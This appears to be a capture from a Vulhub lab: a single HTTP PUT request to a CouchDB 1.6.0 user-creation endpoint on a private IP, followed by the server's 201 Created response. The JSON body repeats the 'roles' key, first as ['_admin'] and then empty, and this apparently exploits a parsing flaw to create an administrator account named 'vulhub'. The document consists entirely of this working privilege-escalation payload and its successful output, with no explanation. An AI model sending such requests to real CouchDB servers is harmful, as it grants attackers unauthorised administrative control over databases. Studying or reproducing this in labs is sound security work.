 PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: 192.168.127.132:5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 108
{
"type": "user",
"name": "vulhub",
"roles": ["_admin"],
"roles": [],
"password": "vulhub"
}
HTTP/1.1 201 Created
Server: CouchDB/1.6.0 (Erlang OTP/17)
Location: http://192.168.127.132:5984/_users/org.couchdb.user:vulhub
ETag: "1-6b70587c1a86c1c3be1a4748ec04d1aa"
Date: Sun, 24 Jan 2021 14:01:32 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 86
Cache-Control: must-revalidate
{"ok":true,"id":"org.couchdb.user:vulhub","rev":"1-6b70587c1a86c1c3be1a4748ec04d1aa"}